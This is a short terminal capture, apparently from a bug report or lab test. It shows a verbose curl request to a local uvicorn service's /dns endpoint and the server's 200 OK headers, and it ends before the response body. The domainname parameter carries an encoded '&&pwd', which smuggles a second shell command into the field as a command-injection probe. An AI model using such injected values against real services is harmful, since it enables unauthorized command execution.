 connor$curl -v "localhost:8000/dns?domainname=bing.com%26%26pwd"
*   Trying ::1:8000...
* connect to ::1 port 8000 failed: Connection refused
*   Trying 127.0.0.1:8000...
* Connected to localhost (127.0.0.1) port 8000 (#0)
> GET /dns?domainname=bing.com%26%26pwd HTTP/1.1
> Host: localhost:8000
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< date: Mon, 24 Jul 2023 21:55:49 GMT
< server: uvicorn
< content-length: 257
< content-type: text/plain; charset=utf-8
<